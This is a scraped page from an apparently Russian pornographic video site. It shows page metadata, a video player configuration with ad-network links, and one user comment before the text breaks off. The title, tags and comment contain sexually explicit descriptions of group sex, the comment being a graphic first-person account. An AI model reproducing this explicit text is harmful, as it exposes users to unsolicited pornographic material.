

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/video/1919/
body_size: 27161
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Русскую молодую невесту отлизали, отодрали и обкончали гостии жених</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Описание сайта по умолчанию."/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1769196224" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
									videoId: '1919',						loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    						
		<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "VideoObject",
				"name": "\u0420\u0443\u0441\u0441\u043a\u0443\u044e \u043c\u043e\u043b\u043e\u0434\u0443\u044e \u043d\u0435\u0432\u0435\u0441\u0442\u0443 \u043e\u0442\u043b\u0438\u0437\u0430\u043b\u0438, \u043e\u0442\u043e\u0434\u0440\u0430\u043b\u0438 \u0438 \u043e\u0431\u043a\u043e\u043d\u0447\u0430\u043b\u0438 \u0433\u043e\u0441\u0442\u0438\u0438 \u0436\u0435\u043d\u0438\u0445",
				"description": "\u0420\u0443\u0441\u0441\u043a\u0443\u044e \u043c\u043e\u043b\u043e\u0434\u0443\u044e \u043d\u0435\u0432\u0435\u0441\u0442\u0443 \u043e\u0442\u043b\u0438\u0437\u0430\u043b\u0438, \u043e\u0442\u043e\u0434\u0440\u0430\u043b\u0438 \u0438 \u043e\u0431\u043a\u043e\u043d\u0447\u0430\u043b\u0438 \u0433\u043e\u0441\u0442\u0438\u0438 \u0436\u0435\u043d\u0438\u0445",
				"thumbnailUrl": "https://huyamba.info/contents/videos_screenshots/1000/1919/preview.jpg",
				"uploadDate": "2014-01-15T04:12:49.MSK",
				"duration": "PT0H9M10S",
																										"embedUrl": "https://huyamba.info/embed/1919",
								"interactionStatistic": [
					{
						"@type": "InteractionCounter",
						"interactionType": "http://schema.org/WatchAction",
						"userInteractionCount": 160466
					},
					{
						"@type": "InteractionCounter",
						"interactionType": "http://schema.org/LikeAction",
						"userInteractionCount": 414
					}
				]
			}
		</script>
		<link rel="preload" fetchpriority="high" as="image" href="https://huyamba.info/contents/videos_screenshots/1000/1919/preview.jpg">
	
		
      <link rel="canonical" href="https://huyamba.info/video/1919/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/video/1919/"/>
    <meta property="og:url" content="https://huyamba.info/video/1919/"/>
  			<meta property="og:title" content="Русскую молодую невесту отлизали, отодрали и обкончали гостии жених"/>
				<meta property="og:image" content="https://huyamba.info/contents/videos_screenshots/1000/1919/preview.jpg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Описание сайта по умолчанию."/>
				<meta property="og:type" content="video:other"/>
		<meta property="video:release_date" content="2014-01-15T04:12:49Z"/>
		<meta property="video:duration" content="550"/>
					<meta property="video:tag" content="Русское порно"/>
					<meta property="video:tag" content="Анал и Анальный секс"/>
					<meta property="video:tag" content="Минет, ручная работа"/>
					<meta property="video:tag" content="Групповое порно, свингеры"/>
					<meta property="video:tag" content="Сперма, сквиртинг"/>
					<meta property="video:tag" content="Порно с переводом"/>
							<meta property="video:tag" content="русское"/>
					<meta property="video:tag" content="молодая"/>
					<meta property="video:tag" content="блондинки"/>
					<meta property="video:tag" content="минет"/>
					<meta property="video:tag" content="анал"/>
					<meta property="video:tag" content="сперма"/>
					<meta property="video:tag" content="групповое"/>
					<meta property="video:tag" content="СТС"/>
				</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <div class="headline primary">
        <h1 class="title">Русскую молодую невесту отлизали, отодрали и обкончали гостии жених</h1>
    </div> 
    <div class="twocolumns">
      <div class="column">
        <div class="player">      
  <div class="player-holder">
                  <div class="player-wrap" style="width: 100%; height: 0;">
          <div id="kt_player"></div>
        </div>
        <script type="text/javascript" src="https://huyamba.info/player/kt_player.js?v=8.0.12"></script>
        <script type="text/javascript">
          /* <![CDATA[ */
                      function getEmbed(width, height) {
              if (width && height) {
                return '<iframe width="' + width + '" height="' + height + '" src="https://huyamba.info/embed/1919" frameborder="0" allowfullscreen></iframe>';
              }
              return '<iframe width="630" height="398" src="https://huyamba.info/embed/1919" frameborder="0" allowfullscreen></iframe>';
            }
          
          var flashvars = {
                          video_id: '1919',                           video_title: 'Русскую молодую невесту отлизали, отодрали и обкончали гостии жених',                           video_categories: 'Русское порно, Анал и Анальный секс, Минет, ручная работа, Групповое порно, свингеры, Сперма, сквиртинг, Порно с переводом',                           video_tags: 'русское, молодая, блондинки, минет, анал, сперма, групповое, СТС',                           video_models: '',                           license_code: '$516049917025390',                           lrc: '68979200',                           event_reporting: 'https://huyamba.info/player/stats.php?embed=0&video_id=1919',                           event_reporting2: 'https://huyamba.info/get_file/1/b4c50eab0816d20f5f6c130611a16340/1000/1919/1919.mp4/?v-acctoken=MTkxOXwwfDB8MzdmZmQ3YTg3MzVkNDU2ZWE5MjI5YjZlNTJkMTBiZTY',                           play_reporting: 'https://huyamba.info/player/stats.php?event=FirstPlay&video_id=1919',                           rnd: '1769196224',                           video_url: 'https://huyamba.info/get_file/1/1c9354a56077ae62b4b2f719f586a755/1000/1919/1919.mp4/?v-acctoken=MTAwMXwyODYwfDB8YzA2NDA3NjQ4NjUyMTU2M2FlZDQ3NTcwYjA5NWIxODE',                           postfix: '.mp4',                           timeline_screens_url: 'https://huyamba.info/contents/videos_screenshots/1000/1919/timelines/tm_mp4/182x100/{time}.jpg',                           timeline_screens_interval: '10',                           timeline_screens_count: '55',                           preview_url: 'https://huyamba.info/contents/videos_screenshots/1000/1919/preview.jpg',                           preview_url1: 'https://huyamba.info/contents/videos_screenshots/1000/1919/preview.mp4.jpg',                           preview_height1: '398',                           preview_url2: 'https://huyamba.info/contents/videos_screenshots/1000/1919/preview.webm.jpg',                           preview_height2: '398',                           skin: 'youtube.css',                           show_speed: 'true',                           logo_position: '0,0',                           logo_anchor: 'bottomleft',                           logo_hide: 'true',                           hide_controlbar: '1',                           hide_style: 'fade',                           mlogo: 'Хуямба',                           mlogo_link: 'https://huyamba.info/',                           volume: '1',                           related_src: 'https://huyamba.info/related_videos_html/1919/',                           related_on_pause: 'true',                           adv_pre_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid',                           adv_pre_vast_alt: 'https://markreptiloid.com/cappa/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model',                           adv_pre_skip_text_time: 'Skip ad in %time',                           adv_pre_skip_text: 'Skip ad',                           adv_post_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid',                           adv_post_vast_alt: 'https://markreptiloid.com/cappa/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model',                           adv_post_skip_text_time: 'Skip ad in %time',                           adv_post_skip_text: 'Skip ad',                           lrcv: '1794564785222246079096910',                           vast_timeout1: '10',                           player_width: '882',                           player_height: '557.2',                           embed: '1'                      };
                    kt_player('kt_player', 'https://huyamba.info/player/kt_player.swf?v=8.0.12', '100%', '100%', flashvars);
          /* ]]> */
        </script>
            </div>
</div>

<div class="video-controls player-tools">
  <div class="wrapped">
    <div class="col second">
      <div class="rate-holder group rating-container">
                
                
                
                  <div class="item">
            <a href="#like" class="button second rate-like like" title="Мне нравится" data-video-id="1919" data-vote="5">
              <svg class="svg-icon">
                  <use xlink:href="#icon-like"></use>
              </svg>
              <span>287</span>
            </a>
          </div>
          <div class="item">
            <a href="#dislike" class="button rate-dislike dislike" title="Мне не нравится" data-video-id="1919" data-vote="0">
              <svg class="svg-icon">
                <use xlink:href="#icon-dislike"></use>
              </svg>
                          </a>
          </div>
                <span class="voters" data-success="Спасибо!" data-error="IP уже голосовал"></span>
      </div>
      <ul class="list">
        <li class="item">
          <svg class="svg-icon">
              <use xlink:href="#icon-eye"></use>
          </svg>
          <span>160K</span>
        </li>
        <li class="item">
          <svg class="svg-icon">
              <use xlink:href="#icon-calendar"></use>
          </svg>
          <span>12 лет назад</span>
        </li>
      </ul>
    </div>
    <div class="col primary">
            <div class="item">
                  <div class="btn-favourites fav-wrap">
            <button type="button" class="button fav-btn" title="В избранные">
              <svg class="svg-icon">
                <use xlink:href="#icon-favorite"></use>
              </svg>
            </button>
            <ul class="fav-drop">
                                                <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">В избранные</a></li>
                                                                <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">Смотреть позже</a></li>
                                                                          <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">Добавить в новый плэйлист...</a></li>
                          </ul>
          </div>
              </div>
              <div class="item download-wrap 2">
          <a href="https://huyamba.info/login-required/" data-fancybox="ajax" class="button dowload-btn" style="transform: rotate(180deg);" alt="Скачать" title="Скачать">
            <svg class="svg-icon">
                <use xlink:href="#icon-upload"></use>
            </svg>
          </a>
        </div>
                    <div class="item">
          <button type="button" class="button" data-attr-btn-screen="" title="Скриншоты">
              <svg class="svg-icon">
                  <use xlink:href="#icon-image"></use>
              </svg>
          </button>
        </div>
            <div class="item">
        <a href="#comment" class="button" title="Комментарии">
          <svg class="svg-icon">
              <use xlink:href="#icon-chat"></use>
          </svg>
        </a>
      </div>
    </div>
  </div>
  <div class="screen-box hidden" data-attr-screen="">
    <div class="block-screenshots screen-box" style="width: 100%;">
                              <div class="box">
              <a href="https://huyamba.info/get_file/0/76dfd18872a487d26c7b0daae9615fcc/1000/1919/screenshots/1.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1919/426x240/1.jpg" width="426" height="240" alt="Русскую молодую невесту отлизали, отодрали и обкончали гостии жених">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/d00329ab684772ab1826728e1433f6a7/1000/1919/screenshots/2.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1919/426x240/2.jpg" width="426" height="240" alt="Русскую молодую невесту отлизали, отодрали и обкончали гостии жених">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/922b62499ac9c0d8e765a024ee9eedf1/1000/1919/screenshots/3.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1919/426x240/3.jpg" width="426" height="240" alt="Русскую молодую невесту отлизали, отодрали и обкончали гостии жених">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/a8935375887d38876eac19553bf2788a/1000/1919/screenshots/4.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1919/426x240/4.jpg" width="426" height="240" alt="Русскую молодую невесту отлизали, отодрали и обкончали гостии жених">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/3f66f33a9f10b77a8be528798556c15b/1000/1919/screenshots/5.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1919/426x240/5.jpg" width="426" height="240" alt="Русскую молодую невесту отлизали, отодрали и обкончали гостии жених">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/2fb58df4cd1da2889332e86fd90d1a86/1000/1919/screenshots/6.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1919/426x240/6.jpg" width="426" height="240" alt="Русскую молодую невесту отлизали, отодрали и обкончали гостии жених">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/791246086cb5c755230cb696d1653869/1000/1919/screenshots/7.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1919/426x240/7.jpg" width="426" height="240" alt="Русскую молодую невесту отлизали, отодрали и обкончали гостии жених">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/171721673378edd009ac81a7b2ab81ec/1000/1919/screenshots/8.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1919/426x240/8.jpg" width="426" height="240" alt="Русскую молодую невесту отлизали, отодрали и обкончали гостии жених">
              </a>
            </div>
                      </div>                                                
  </div>
  <div class="content">
     
      
    <div class="row-box" style="display: none;">
      <div class="author-box">
              </div>
    </div>
    <div class="row-box" style="display: none;">
      <div class="name-list">Категории:</div>
              <ul class="video-list">
                      <li class="item">
              <a href="https://huyamba.info/categories/russian-porn/">Русское порно</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/anal-porn/">Анал и Анальный секс</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/blowjob-porn/">Минет, ручная работа</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/group-porn-videos/">Групповое порно, свингеры</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/sperm-squirt-porn/">Сперма, сквиртинг</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/porno-s-perevodom/">Порно с переводом</a>
            </li>
                  </ul>
          </div> 
    <div class="row-box" style="display: none;">
      <div class="name-list">Тэги:</div>
              <ul class="video-list">
                      <li class="item">
              <a href="https://huyamba.info/tags/russkoe/">русское</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/molodaya/">молодая</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/blondinki/">блондинки</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/minet/">минет</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/anal/">анал</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/sperma/">сперма</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/gruppovoe/">групповое</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/sts/">СТС</a>
            </li>
                  </ul>
          </div>
  </div>
  <button type="button" class="btn-hidden js-info" data-attr-hidden="Скрыть" data-attr-show="Показать" title="Показать Еще"></button>
</div>



<div id="comment">
       
	   

   

<div class="comment-box main-comment block-comments unlogged" data-from="1" data-block-id="custom_video_comments_custom_video_comments"> 
  
  <form method="post">
    <div class="comments-headline">
                <h2 class="title">9 комментариев</h2>
        <a href="#add_comment" class="toggle-button btn-add-comments">Добавить комментарий</a>
    </div>
          <div class="success hidden" style="display: none;"> 
        Спасибо! Ваш комментарий отправлен.
      </div>
      <div class="block-new-comment block-new-comment_bottom form-box">
        <div class="generic-error hidden"></div>
        <div>
                      <div class="box">
              <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
            </div>
                    <div class="box">
              <div class="smileys-support">
                <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                <div class="textarea-wrap">
                  <div class="smile-btn"></div>
                  <textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder="Комментарий..."></textarea>
                  <div class="field-error down"></div>
                </div>
              </div>
          </div> 
          <div class="bottom 0"> 
                          <input type="hidden" name="action" value="add_comment"/>
              <input type="hidden" name="video_id" value="1919">
              <input type="submit" class="submit btn" value="Отправить">
                      </div>
        </div>
      </div>
      </form>
  
	<div class="list-comments "> 
	<div id="custom_video_comments_custom_video_comments">
		<div class="margin-fix comments-list" id="custom_video_comments_custom_video_comments_items">
        	        
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="77724" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Алёна</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>2 года назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">12</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Меня тоже трахнули на свадьбе афицыанты пошла покурить зашла в подсобку там был офицыант не понела как начала ему сосать через минуту зашли ещё двое я сночало и спугалась но потом молча стала раком и все всё понили полчаса меня трахали везде дала мне очень понравилось</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Алёна" data-parent-id="77724">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
